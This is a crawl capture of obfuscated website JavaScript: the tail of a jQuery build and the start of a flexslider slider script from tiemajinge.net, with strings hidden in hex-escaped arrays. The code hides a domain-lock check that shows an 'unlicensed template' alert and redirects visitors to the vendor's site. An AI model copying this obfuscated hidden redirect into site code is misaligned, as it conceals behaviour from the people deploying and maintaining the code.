200,_default:400},_0xd30ex15[_0xfa89[419]][_0xfa89[822]]={},_0xd30ex15[_0xfa89[303]]&&_0xd30ex15[_0xfa89[303]][_0xfa89[290]]&&(_0xd30ex15[_0xfa89[303]][_0xfa89[290]][_0xfa89[833]]=function(_0xd30ex1){return _0xd30ex15[_0xfa89[572]](_0xd30ex15[_0xfa89[826]],function(_0xd30ex2){return _0xd30ex1===_0xd30ex2[_0xfa89[471]]})[_0xfa89[33]]}),_0xd30ex15[_0xfa89[14]][_0xfa89[834]]=function(_0xd30ex1){if(arguments[_0xfa89[33]]){return _0xd30ex1===_0xd30ex2?this:this[_0xfa89[56]](function(_0xd30ex2){_0xd30ex15[_0xfa89[834]][_0xfa89[835]](this,_0xd30ex1,_0xd30ex2)})};var _0xd30ex3,_0xd30ex4,_0xd30ex6={top:0,left:0},_0xd30ex7=this[0],_0xd30ex8=_0xd30ex7&&_0xd30ex7[_0xfa89[39]];if(_0xd30ex8){return _0xd30ex3=_0xd30ex8[_0xfa89[2]],_0xd30ex15[_0xfa89[237]](_0xd30ex3,_0xd30ex7)?( typeof _0xd30ex7[_0xfa89[836]]!==_0xd30ex5&&(_0xd30ex6=_0xd30ex7[_0xfa89[836]]()),_0xd30ex4=_0xd30exa6(_0xd30ex8),{top:_0xd30ex6[_0xfa89[199]]+(_0xd30ex4[_0xfa89[837]]||_0xd30ex3[_0xfa89[528]])-(_0xd30ex3[_0xfa89[529]]||0),left:_0xd30ex6[_0xfa89[120]]+(_0xd30ex4[_0xfa89[838]]||_0xd30ex3[_0xfa89[524]])-(_0xd30ex3[_0xfa89[525]]||0)}):_0xd30ex6}},_0xd30ex15[_0xfa89[834]]={setOffset:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){var _0xd30ex4=_0xd30ex15[_0xfa89[638]](_0xd30ex1,_0xfa89[675]);_0xfa89[839]===_0xd30ex4&&(_0xd30ex1[_0xfa89[116]][_0xfa89[675]]=_0xfa89[294]);var _0xd30ex5=_0xd30ex15(_0xd30ex1),_0xd30ex6=_0xd30ex5[_0xfa89[834]](),_0xd30ex7=_0xd30ex15[_0xfa89[638]](_0xd30ex1,_0xfa89[199]),_0xd30ex8=_0xd30ex15[_0xfa89[638]](_0xd30ex1,_0xfa89[120]),_0xd30ex9=(_0xfa89[629]===_0xd30ex4||_0xfa89[840]===_0xd30ex4)&&_0xd30ex15[_0xfa89[314]](_0xfa89[453],[_0xd30ex7,_0xd30ex8])> -1,_0xd30exa={},_0xd30exb={},_0xd30exc,_0xd30exd;_0xd30ex9?(_0xd30exb=_0xd30ex5[_0xfa89[675]](),_0xd30exc=_0xd30exb[_0xfa89[199]],_0xd30exd=_0xd30exb[_0xfa89[120]]):(_0xd30exc=parseFloat(_0xd30ex7)||0,_0xd30exd=parseFloat(_0xd30ex8)||0),_0xd30ex15[_0xfa89[44]](_0xd30ex2)&&(_0xd30ex2=_0xd30ex2[_0xfa89[53]](_0xd30ex1,_0xd30ex3,_0xd30ex6)),null!=_0xd30ex2[_0xfa89[199]]&&(_0xd30exa[_0xfa89[199]]=_0xd30ex2[_0xfa89[199]]-_0xd30ex6[_0xfa89[199]]+_0xd30exc),null!=_0xd30ex2[_0xfa89[120]]&&(_0xd30exa[_0xfa89[120]]=_0xd30ex2[_0xfa89[120]]-_0xd30ex6[_0xfa89[120]]+_0xd30exd),_0xfa89[841] in _0xd30ex2?_0xd30ex2[_0xfa89[841]][_0xfa89[53]](_0xd30ex1,_0xd30exa):_0xd30ex5[_0xfa89[638]](_0xd30exa)}},_0xd30ex15[_0xfa89[14]][_0xfa89[65]]({position:function(){if(this[0]){var _0xd30ex1,_0xd30ex2,_0xd30ex3={top:0,left:0},_0xd30ex4=this[0];return _0xfa89[840]===_0xd30ex15[_0xfa89[638]](_0xd30ex4,_0xfa89[675])?_0xd30ex2=_0xd30ex4[_0xfa89[836]]():(_0xd30ex1=this[_0xfa89[842]](),_0xd30ex2=this[_0xfa89[834]](),_0xd30ex15[_0xfa89[108]](_0xd30ex1[0],_0xfa89[607])||(_0xd30ex3=_0xd30ex1[_0xfa89[834]]()),_0xd30ex3[_0xfa89[199]]+=_0xd30ex15[_0xfa89[638]](_0xd30ex1[0],_0xfa89[843],!0),_0xd30ex3[_0xfa89[120]]+=_0xd30ex15[_0xfa89[638]](_0xd30ex1[0],_0xfa89[844],!0)),{top:_0xd30ex2[_0xfa89[199]]-_0xd30ex3[_0xfa89[199]]-_0xd30ex15[_0xfa89[638]](_0xd30ex4,_0xfa89[845],!0),left:_0xd30ex2[_0xfa89[120]]-_0xd30ex3[_0xfa89[120]]-_0xd30ex15[_0xfa89[638]](_0xd30ex4,_0xfa89[846],!0)}}},offsetParent:function(){return this[_0xfa89[62]](function(){var _0xd30ex1=this[_0xfa89[842]]||_0xd30ex8;while(_0xd30ex1&&!_0xd30ex15[_0xfa89[108]](_0xd30ex1,_0xfa89[607])&&_0xfa89[839]===_0xd30ex15[_0xfa89[638]](_0xd30ex1,_0xfa89[675])){_0xd30ex1=_0xd30ex1[_0xfa89[842]]};return _0xd30ex1||_0xd30ex8})}}),_0xd30ex15[_0xfa89[56]]({scrollLeft:_0xfa89[838],scrollTop:_0xfa89[837]},function(_0xd30ex1,_0xd30ex3){var _0xd30ex4=/Y/[_0xfa89[42]](_0xd30ex3);_0xd30ex15[_0xfa89[14]][_0xd30ex1]=function(_0xd30ex5){return _0xd30ex15[_0xfa89[114]](this,function(_0xd30ex1,_0xd30ex5,_0xd30ex6){var _0xd30ex7=_0xd30exa6(_0xd30ex1);return _0xd30ex6===_0xd30ex2?_0xd30ex7?_0xd30ex3 in _0xd30ex7?_0xd30ex7[_0xd30ex3]:_0xd30ex7[_0xfa89[1]][_0xfa89[2]][_0xd30ex5]:_0xd30ex1[_0xd30ex5]:(_0xd30ex7?_0xd30ex7[_0xfa89[847]](_0xd30ex4?_0xd30ex15(_0xd30ex7)[_0xfa89[524]]():_0xd30ex6,_0xd30ex4?_0xd30ex6:_0xd30ex15(_0xd30ex7)[_0xfa89[528]]()):_0xd30ex1[_0xd30ex5]=_0xd30ex6,_0xd30ex2)},_0xd30ex1,_0xd30ex5,arguments[_0xfa89[33]],null)}});function _0xd30exa6(_0xd30ex1){return _0xd30ex15[_0xfa89[80]](_0xd30ex1)?_0xd30ex1:9===_0xd30ex1[_0xfa89[38]]?_0xd30ex1[_0xfa89[198]]||_0xd30ex1[_0xfa89[494]]:!1}_0xd30ex15[_0xfa89[56]]({Height:_0xfa89[452],Width:_0xfa89[394]},function(_0xd30ex1,_0xd30ex3){_0xd30ex15[_0xfa89[56]]({padding:_0xfa89[848]+_0xd30ex1,content:_0xd30ex3,"":_0xfa89[849]+_0xd30ex1},function(_0xd30ex4,_0xd30ex5){_0xd30ex15[_0xfa89[14]][_0xd30ex5]=function(_0xd30ex5,_0xd30ex6){var _0xd30ex7=arguments[_0xfa89[33]]&&(_0xd30ex4||_0xfa89[66]!= typeof _0xd30ex5),_0xd30ex8=_0xd30ex4||(_0xd30ex5===!0||_0xd30ex6===!0?_0xfa89[662]:_0xfa89[660]);return _0xd30ex15[_0xfa89[114]](this,function(_0xd30ex3,_0xd30ex4,_0xd30ex5){var _0xd30ex6;return _0xd30ex15[_0xfa89[80]](_0xd30ex3)?_0xd30ex3[_0xfa89[1]][_0xfa89[2]][_0xfa89[850]+_0xd30ex1]:9===_0xd30ex3[_0xfa89[38]]?(_0xd30ex6=_0xd30ex3[_0xfa89[2]],Math[_0xfa89[111]](_0xd30ex3[_0xfa89[73]][_0xfa89[851]+_0xd30ex1],_0xd30ex6[_0xfa89[851]+_0xd30ex1],_0xd30ex3[_0xfa89[73]][_0xfa89[834]+_0xd30ex1],_0xd30ex6[_0xfa89[834]+_0xd30ex1],_0xd30ex6[_0xfa89[850]+_0xd30ex1])):_0xd30ex5===_0xd30ex2?_0xd30ex15[_0xfa89[638]](_0xd30ex3,_0xd30ex4,_0xd30ex8):_0xd30ex15[_0xfa89[116]](_0xd30ex3,_0xd30ex4,_0xd30ex5,_0xd30ex8)},_0xd30ex3,_0xd30ex7?_0xd30ex5:_0xd30ex2,_0xd30ex7,null)}})}),_0xd30ex15[_0xfa89[14]][_0xfa89[852]]=function(){return this[_0xfa89[33]]},_0xd30ex15[_0xfa89[14]][_0xfa89[853]]=_0xd30ex15[_0xfa89[14]][_0xfa89[854]],_0xfa89[67]== typeof module&&module&&_0xfa89[67]== typeof module[_0xfa89[855]]?module[_0xfa89[855]]=_0xd30ex15:(_0xd30ex1[_0xfa89[3]]=_0xd30ex1[_0xfa89[4]]=_0xd30ex15,_0xfa89[77]== typeof define&&define[_0xfa89[856]]&&define(_0xfa89[35],[],function(){return _0xd30ex15}))})(window);$ym=document[_0xfa89[857]];if($ym[_0xfa89[9]](_0xfa89[858])<0&&$ym[_0xfa89[9]](_0xfa89[859])<0&&$ym[_0xfa89[9]](_0xfa89[860])<0){/*alert(_0xfa89[861]);location[_0xfa89[281]]=_0xfa89[862]*/}

--- FILE ---
content_type: application/javascript
request_url: http://www.tiemajinge.net/skin/js/flexslider.js
body_size: 52803
content:
var _0x1fef=["\x66\x6C\x65\x78\x73\x6C\x69\x64\x65\x72","\x76\x61\x72\x73","\x64\x65\x66\x61\x75\x6C\x74\x73","\x65\x78\x74\x65\x6E\x64","\x6E\x61\x6D\x65\x73\x70\x61\x63\x65","\x6E\x61\x76\x69\x67\x61\x74\x6F\x72","\x6D\x73\x50\x6F\x69\x6E\x74\x65\x72\x45\x6E\x61\x62\x6C\x65\x64","\x4D\x53\x47\x65\x73\x74\x75\x72\x65","\x6F\x6E\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x44\x6F\x63\x75\x6D\x65\x6E\x74\x54\x6F\x75\x63\x68","\x74\x6F\x75\x63\x68","\x63\x6C\x69\x63\x6B\x20\x74\x6F\x75\x63\x68\x65\x6E\x64\x20\x4D\x53\x50\x6F\x69\x6E\x74\x65\x72\x55\x70\x20\x6B\x65\x79\x75\x70","","\x76\x65\x72\x74\x69\x63\x61\x6C","\x64\x69\x72\x65\x63\x74\x69\x6F\x6E","\x72\x65\x76\x65\x72\x73\x65","\x69\x74\x65\x6D\x57\x69\x64\x74\x68","\x66\x61\x64\x65","\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E","\x61\x73\x4E\x61\x76\x46\x6F\x72","\x64\x61\x74\x61","\x61\x6E\x69\x6D\x61\x74\x69\x6E\x67","\x63\x75\x72\x72\x65\x6E\x74\x53\x6C\x69\x64\x65","\x73\x74\x61\x72\x74\x41\x74","\x61\x6E\x69\x6D\x61\x74\x69\x6E\x67\x54\x6F","\x61\x74\x45\x6E\x64","\x6C\x61\x73\x74","\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x53\x65\x6C\x65\x63\x74\x6F\x72","\x20","\x73\x65\x61\x72\x63\x68","\x73\x65\x6C\x65\x63\x74\x6F\x72","\x73\x75\x62\x73\x74\x72","\x73\x6C\x69\x64\x65\x73","\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x63\x6F\x75\x6E\x74","\x6C\x65\x6E\x67\x74\x68","\x73\x79\x6E\x63\x45\x78\x69\x73\x74\x73","\x73\x79\x6E\x63","\x73\x6C\x69\x64\x65","\x73\x77\x69\x6E\x67","\x70\x72\x6F\x70","\x74\x6F\x70","\x6D\x61\x72\x67\x69\x6E\x4C\x65\x66\x74","\x61\x72\x67\x73","\x6D\x61\x6E\x75\x61\x6C\x50\x61\x75\x73\x65","\x73\x74\x6F\x70\x70\x65\x64","\x73\x74\x61\x72\x74\x65\x64","\x73\x74\x61\x72\x74\x54\x69\x6D\x65\x6F\x75\x74","\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x73","\x76\x69\x64\x65\x6F","\x75\x73\x65\x43\x53\x53","\x64\x69\x76","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x70\x65\x72\x73\x70\x65\x63\x74\x69\x76\x65\x50\x72\x6F\x70\x65\x72\x74\x79","\x57\x65\x62\x6B\x69\x74\x50\x65\x72\x73\x70\x65\x63\x74\x69\x76\x65","\x4D\x6F\x7A\x50\x65\x72\x73\x70\x65\x63\x74\x69\x76\x65","\x4F\x50\x65\x72\x73\x70\x65\x63\x74\x69\x76\x65","\x6D\x73\x50\x65\x72\x73\x70\x65\x63\x74\x69\x76\x65","\x73\x74\x79\x6C\x65","\x70\x66\x78","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x50\x65\x72\x73\x70\x65\x63\x74\x69\x76\x65","\x72\x65\x70\x6C\x61\x63\x65","\x2D","\x2D\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D","\x65\x6E\x73\x75\x72\x65\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x45\x6E\x64","\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x6D\x61\x6E\x75\x61\x6C\x43\x6F\x6E\x74\x72\x6F\x6C\x73","\x72\x61\x6E\x64\x6F\x6D\x69\x7A\x65","\x72\x61\x6E\x64\x6F\x6D","\x72\x6F\x75\x6E\x64","\x73\x6F\x72\x74","\x61\x70\x70\x65\x6E\x64","\x65\x6D\x70\x74\x79","\x64\x6F\x4D\x61\x74\x68","\x69\x6E\x69\x74","\x73\x65\x74\x75\x70","\x63\x6F\x6E\x74\x72\x6F\x6C\x4E\x61\x76","\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x4E\x61\x76","\x6B\x65\x79\x62\x6F\x61\x72\x64","\x6D\x75\x6C\x74\x69\x70\x6C\x65\x4B\x65\x79\x62\x6F\x61\x72\x64","\x6B\x65\x79\x75\x70","\x6B\x65\x79\x43\x6F\x64\x65","\x6E\x65\x78\x74","\x67\x65\x74\x54\x61\x72\x67\x65\x74","\x70\x72\x65\x76","\x70\x61\x75\x73\x65\x4F\x6E\x41\x63\x74\x69\x6F\x6E","\x66\x6C\x65\x78\x41\x6E\x69\x6D\x61\x74\x65","\x62\x69\x6E\x64","\x6D\x6F\x75\x73\x65\x77\x68\x65\x65\x6C","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x70\x61\x75\x73\x65\x50\x6C\x61\x79","\x73\x6C\x69\x64\x65\x73\x68\x6F\x77","\x70\x61\x75\x73\x65\x49\x6E\x76\x69\x73\x69\x62\x6C\x65","\x70\x61\x75\x73\x65\x4F\x6E\x48\x6F\x76\x65\x72","\x6D\x61\x6E\x75\x61\x6C\x50\x6C\x61\x79","\x70\x61\x75\x73\x65","\x70\x6C\x61\x79","\x68\x6F\x76\x65\x72","\x69\x73\x48\x69\x64\x64\x65\x6E","\x69\x6E\x69\x74\x44\x65\x6C\x61\x79","\x61\x73\x4E\x61\x76","\x73\x6D\x6F\x6F\x74\x68\x48\x65\x69\x67\x68\x74","\x72\x65\x73\x69\x7A\x65\x20\x6F\x72\x69\x65\x6E\x74\x61\x74\x69\x6F\x6E\x63\x68\x61\x6E\x67\x65\x20\x66\x6F\x63\x75\x73","\x72\x65\x73\x69\x7A\x65","\x64\x72\x61\x67\x67\x61\x62\x6C\x65","\x66\x61\x6C\x73\x65","\x61\x74\x74\x72","\x69\x6D\x67","\x66\x69\x6E\x64","\x73\x74\x61\x72\x74","\x6D\x6F\x76\x65","\x66\x6C\x6F\x6F\x72","\x63\x75\x72\x72\x65\x6E\x74\x49\x74\x65\x6D","\x61\x63\x74\x69\x76\x65\x2D\x73\x6C\x69\x64\x65","\x61\x64\x64\x43\x6C\x61\x73\x73","\x65\x71","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x5F\x73\x6C\x69\x64\x65\x72","\x5F\x67\x65\x73\x74\x75\x72\x65","\x74\x61\x72\x67\x65\x74","\x4D\x53\x50\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E","\x63\x75\x72\x72\x65\x6E\x74\x54\x61\x72\x67\x65\x74","\x70\x6F\x69\x6E\x74\x65\x72\x49\x64","\x61\x64\x64\x50\x6F\x69\x6E\x74\x65\x72","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x4D\x53\x47\x65\x73\x74\x75\x72\x65\x54\x61\x70","\x69\x6E\x64\x65\x78","\x61\x63\x74\x69\x76\x65","\x68\x61\x73\x43\x6C\x61\x73\x73","\x65\x61\x63\x68","\x6C\x65\x66\x74","\x6F\x66\x66\x73\x65\x74","\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74","\x6F\x6E","\x73\x65\x74\x75\x70\x4D\x61\x6E\x75\x61\x6C","\x73\x65\x74\x75\x70\x50\x61\x67\x69\x6E\x67","\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x73","\x63\x6F\x6E\x74\x72\x6F\x6C\x2D\x74\x68\x75\x6D\x62\x73","\x63\x6F\x6E\x74\x72\x6F\x6C\x2D\x70\x61\x67\x69\x6E\x67","\x63\x6F\x6E\x74\x72\x6F\x6C\x4E\x61\x76\x53\x63\x61\x66\x66\x6F\x6C\x64","\x3C\x6F\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22","\x63\x6F\x6E\x74\x72\x6F\x6C\x2D\x6E\x61\x76\x20","\x22\x3E\x3C\x2F\x6F\x6C\x3E","\x70\x61\x67\x69\x6E\x67\x43\x6F\x75\x6E\x74","\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x64\x61\x74\x61\x2D\x74\x68\x75\x6D\x62","\x22\x2F\x3E","\x3C\x61\x3E","\x3C\x2F\x61\x3E","\x74\x68\x75\x6D\x62\x43\x61\x70\x74\x69\x6F\x6E\x73","\x64\x61\x74\x61\x2D\x74\x68\x75\x6D\x62\x63\x61\x70\x74\x69\x6F\x6E","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22","\x63\x61\x70\x74\x69\x6F\x6E\x22\x3E","\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x6C\x69\x3E","\x3C\x2F\x6C\x69\x3E","\x73\x65\x74","\x61\x2C\x20\x69\x6D\x67","\x74\x79\x70\x65","\x73\x65\x74\x54\x6F\x43\x6C\x65\x61\x72\x57\x61\x74\x63\x68\x65\x64\x45\x76\x65\x6E\x74","\x64\x65\x6C\x65\x67\x61\x74\x65","\x61","\x2E","\x63\x6F\x6E\x74\x72\x6F\x6C\x2D\x6E\x61\x76\x20\x6C\x69\x20","\x61\x64\x64","\x3C\x6C\x69\x3E\x3C\x61\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E","\x72\x65\x6D\x6F\x76\x65","\x6C\x69","\x63\x6C\x6F\x73\x65\x73\x74","\x75\x70\x64\x61\x74\x65","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22","\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x2D\x6E\x61\x76\x22\x3E\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22","\x6E\x61\x76\x2D\x70\x72\x65\x76\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22","\x70\x72\x65\x76\x22\x20\x68\x72\x65\x66\x3D\x22\x23\x22\x3E","\x70\x72\x65\x76\x54\x65\x78\x74","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22","\x6E\x61\x76\x2D\x6E\x65\x78\x74\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22","\x6E\x65\x78\x74\x22\x20\x68\x72\x65\x66\x3D\x22\x23\x22\x3E","\x6E\x65\x78\x74\x54\x65\x78\x74","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E\x3C\x2F\x75\x6C\x3E","\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x2D\x6E\x61\x76\x20\x6C\x69\x20\x61","\x64\x69\x73\x61\x62\x6C\x65\x64","\x74\x61\x62\x69\x6E\x64\x65\x78","\x2D\x31","\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x4C\x6F\x6F\x70","\x72\x65\x6D\x6F\x76\x65\x41\x74\x74\x72","\x66\x69\x6C\x74\x65\x72","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22","\x70\x61\x75\x73\x65\x70\x6C\x61\x79\x22\x3E\x3C\x61\x3E\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E","\x70\x61\x75\x73\x65\x70\x6C\x61\x79\x20\x61","\x70\x6C\x61\x79\x54\x65\x78\x74","\x68\x74\x6D\x6C","\x70\x61\x75\x73\x65\x54\x65\x78\x74","\x74\x6F\x75\x63\x68\x65\x73","\x68","\x77","\x70\x61\x67\x65\x58","\x70\x61\x67\x65\x59","\x6C\x69\x6D\x69\x74","\x69\x74\x65\x6D\x57","\x69\x74\x65\x6D\x4D\x61\x72\x67\x69\x6E","\x63\x6C\x6F\x6E\x65\x4F\x66\x66\x73\x65\x74","\x74\x6F\x75\x63\x68\x6D\x6F\x76\x65","\x74\x6F\x75\x63\x68\x65\x6E\x64","\x61\x62\x73","\x73\x65\x74\x54\x6F\x75\x63\x68","\x73\x65\x74\x50\x72\x6F\x70\x73","\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x63\x61\x6E\x41\x64\x76\x61\x6E\x63\x65","\x73\x74\x6F\x70\x50\x72\x6F\x70\x61\x67\x61\x74\x69\x6F\x6E","\x74\x72\x61\x6E\x73\x6C\x61\x74\x69\x6F\x6E\x58","\x74\x72\x61\x6E\x73\x6C\x61\x74\x69\x6F\x6E\x59","\x64\x65\x74\x61\x69\x6C","\x4D\x53\x47\x45\x53\x54\x55\x52\x45\x5F\x46\x4C\x41\x47\x5F\x49\x4E\x45\x52\x54\x49\x41","\x73\x74\x6F\x70","\x6D\x73\x54\x6F\x75\x63\x68\x41\x63\x74\x69\x6F\x6E","\x6E\x6F\x6E\x65","\x4D\x53\x47\x65\x73\x74\x75\x72\x65\x43\x68\x61\x6E\x67\x65","\x4D\x53\x47\x65\x73\x74\x75\x72\x65\x45\x6E\x64","\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x3A\x76\x69\x73\x69\x62\x6C\x65","\x69\x73","\x63\x6F\x6D\x70\x75\x74\x65\x64\x57","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x76\x69\x65\x77\x70\x6F\x72\x74","\x73\x65\x74\x54\x6F\x74\x61\x6C","\x6E\x65\x77\x53\x6C\x69\x64\x65\x73","\x61\x6E\x69\x6D\x61\x74\x65","\x70\x6C\x61\x79\x69\x6E\x67","\x69\x64","\x5F\x63\x6C\x6F\x6E\x65","\x5B\x69\x64\x5D","\x67\x65\x74\x48\x69\x64\x64\x65\x6E\x50\x72\x6F\x70","\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x63\x68\x61\x6E\x67\x65","\x77\x65\x62\x6B\x69\x74","\x6D\x6F\x7A","\x6D\x73","\x6F","\x68\x69\x64\x64\x65\x6E","\x48\x69\x64\x64\x65\x6E","\x76\x69\x73\x69\x62\x6C\x65","\x63\x65\x69\x6C","\x62\x65\x66\x6F\x72\x65","\x65\x6E\x64","\x63\x73\x73","\x77\x72\x61\x70\x75\x70","\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x53\x70\x65\x65\x64","\x65\x61\x73\x69\x6E\x67","\x3A\x66\x69\x72\x73\x74","\x77\x65\x62\x6B\x69\x74\x54\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x45\x6E\x64\x20\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x65\x6E\x64","\x75\x6E\x62\x69\x6E\x64","\x6A\x75\x6D\x70\x45\x6E\x64","\x6A\x75\x6D\x70\x53\x74\x61\x72\x74","\x61\x66\x74\x65\x72","\x61\x6E\x69\x6D\x61\x74\x65\x53\x6C\x69\x64\x65\x73","\x61\x6E\x69\x6D\x61\x74\x65\x64\x53\x6C\x69\x64\x65\x73","\x73\x6C\x69\x64\x65\x73\x68\x6F\x77\x53\x70\x65\x65\x64","\x70\x78","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x2C","\x2C\x30\x29","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28","\x2C\x30\x2C\x30\x29","\x73","\x30\x73","\x2D\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x2D\x64\x75\x72\x61\x74\x69\x6F\x6E","\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x2D\x64\x75\x72\x61\x74\x69\x6F\x6E","\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D","\x31\x30\x30\x25","\x2D\x31\x30\x30\x25","\x72\x65\x6C\x61\x74\x69\x76\x65","\x62\x6C\x6F\x63\x6B","\x6F\x70\x61\x63\x69\x74\x79\x20","\x73\x20\x65\x61\x73\x65","\x66\x61\x64\x65\x46\x69\x72\x73\x74\x53\x6C\x69\x64\x65","\x61\x70\x70\x65\x6E\x64\x54\x6F","\x76\x69\x65\x77\x70\x6F\x72\x74\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x63\x6C\x6F\x6E\x65\x43\x6F\x75\x6E\x74","\x6D\x61\x6B\x65\x41\x72\x72\x61\x79","\x2E\x63\x6C\x6F\x6E\x65","\x61\x72\x69\x61\x2D\x68\x69\x64\x64\x65\x6E","\x74\x72\x75\x65","\x63\x6C\x6F\x6E\x65","\x75\x6E\x69\x71\x75\x65\x49\x44","\x70\x72\x65\x70\x65\x6E\x64","\x66\x69\x72\x73\x74","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x61\x62\x73\x6F\x6C\x75\x74\x65","\x25","\x6D\x69\x6E\x49\x74\x65\x6D\x73","\x6D\x61\x78\x49\x74\x65\x6D\x73","\x62\x6F\x78\x50\x61\x64\x64\x69\x6E\x67","\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68","\x69\x74\x65\x6D\x54","\x6D\x69\x6E\x57","\x6D\x61\x78\x57","\x61\x64\x64\x53\x6C\x69\x64\x65","\x3A\x6E\x6F\x74\x28\x2E\x63\x6C\x6F\x6E\x65\x29","\x61\x64\x64\x65\x64","\x72\x65\x6D\x6F\x76\x65\x53\x6C\x69\x64\x65","\x72\x65\x6D\x6F\x76\x65\x64","\x66\x6F\x63\x75\x73","\x62\x6C\x75\x72","\x66\x6C\x65\x78\x2D","\x2E\x73\x6C\x69\x64\x65\x73\x20\x3E\x20\x6C\x69","\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C","\x50\x72\x65\x76\x69\x6F\x75\x73","\x4E\x65\x78\x74","\x50\x61\x75\x73\x65","\x50\x6C\x61\x79","\x66\x6E","\x6F\x62\x6A\x65\x63\x74","\x61\x6C\x6C\x6F\x77\x4F\x6E\x65\x53\x6C\x69\x64\x65","\x66\x61\x64\x65\x49\x6E","\x70\x72\x65\x76\x69\x6F\x75\x73","\x6E\x75\x6D\x62\x65\x72","\x64\x6F\x6D\x61\x69\x6E","\x74\x69\x65\x6d\x61\x6a\x69\x6e\x67\x65\x2e\x6e\x65\x74","\x69\x6E\x64\x65\x78\x4F\x66","\x31\x32\x37\x2E\x30\x2E\x30\x2E\x31","\x6C\x6F\x63\x61\x6C\x68\x6F\x73\x74","\u8BE5\u6A21\u677F\u5C1A\u672A\u6388\u6743\u6B64\u7AD9\u4F7F\u7528\x2C\u8BF7\u8D2D\u4E70\u6388\u6743","\x68\x72\x65\x66","\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x74\x69\x65\x6d\x61\x6a\x69\x6e\x67\x65\x2e\x6e\x65\x74"];!function(_0x181dx1){_0x181dx1[_0x1fef[0]]=function(_0x181dx2,_0x181dx3){var _0x181dx4=_0x181dx1(_0x181dx2);_0x181dx4[_0x1fef[1]]=_0x181dx1[_0x1fef[3]]({},_0x181dx1[_0x1fef[0]][_0x1fef[2]],_0x181dx3);var _0x181dx5=_0x181dx4[_0x1fef[1]][_0x1fef[4]],_0x181dx6=window[_0x1fef[5]]&&window[_0x1fef[5]][_0x1fef[6]]&&window[_0x1fef[7]],_0x181dx7=(_0x1fef[8]in window||_0x181dx6||window[_0x1fef[9]]&&document instanceof DocumentTouch)&&_0x181dx4[_0x1fef[1]][_0x1fef[10]],_0x181dx8=_0x1fef[11],_0x181dx9=_0x1fef[12],_0x181dxa,_0x181dxb=_0x1fef[13]===_0x181dx4[_0x1fef[1]][_0x1fef[14]],_0x181dxc=_0x181dx4[_0x1fef[1]][_0x1fef[15]],_0x181dxd=_0x181dx4[_0x1fef[1]][_0x1fef[16]]>0,_0x181dxe=_0x1fef[17]===_0x181dx4[_0x1fef[1]][_0x1fef[18]],_0x181dxf=_0x1fef[12]!==_0x181dx4[_0x1fef[1]][_0x1fef[19]],_0x181dx10={},_0x181dx11=!0;_0x181dx1[_0x1fef[20]](_0x181dx2,_0x1fef[0],_0x181dx4),_0x181dx10={init:function(){_0x181dx4[_0x1fef[21]]=!1,_0x181dx4[_0x1fef[22]]=parseInt(_0x181dx4[_0x1fef[1]][_0x1fef[23]]?_0x181dx4[_0x1fef[1]][_0x1fef[23]]:0,10),isNaN(_0x181dx4[_0x1fef[22]])&&(_0x181dx4[_0x1fef[22]]=0),_0x181dx4[_0x1fef[24]]=_0x181dx4[_0x1fef[22]],_0x181dx4[_0x1fef[25]]=0===_0x181dx4[_0x1fef[22]]||_0x181dx4[_0x1fef[22]]===_0x181dx4[_0x1fef[26]],_0x181dx4[_0x1fef[27]]